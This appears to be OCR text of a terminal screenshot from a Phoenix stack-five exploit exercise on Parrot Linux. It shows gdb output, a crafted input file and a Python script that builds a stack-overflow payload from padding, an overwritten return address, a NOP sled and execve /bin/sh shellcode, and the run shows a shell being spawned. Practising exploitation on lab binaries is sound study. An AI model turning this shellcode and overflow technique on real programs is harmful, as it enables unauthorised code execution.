 Applications Places System Tue Dec 31, 11:18
Parrot Terminal
File Edit View Search Terminal Help
(gdb) r < stack_5.test
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /root/phoenix/stack_5.bin < stack_5.test
process 110047 is executing new program: /usr/bin/dash
[Inferior 1 (process 110047) exited normally]
(gdb)
┌─[✗]─[root@parrot]─[~/phoenix]
└──╼ #(cat stack_5.test; cat)  | ./stack_5.bin
id
Floating point exception
┌─[✗]─[root@parrot]─[~/phoenix]
└──╼ #
┌─[root@parrot]─[~/phoenix]
└──╼ #cat stack_5.test
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABABABAB1HѝЌH
ST_RWT^;┌─[root@parrot]─[~/phoenix]
└──╼ #
import struct
padding='A'*64
rbp='AB'*4
nops='\x90'*128
buf=""
#buf+="\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x
5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"
buf += "\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\
x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"
with open('stack_5.test','w') as f:
    f.write(padding+rbp+struct.pack('<Q',0x7fffffffe000)+nops+buf)
stack_5.py 5,15 All
"stack_5.py" 12L, 404C written
[default] 0:binary  1:web  2:bash  3:sploitexc* 4:otherexp- 11:18
Menu bWAPP - Security Misc... Parrot Terminal Burp Suite Community ...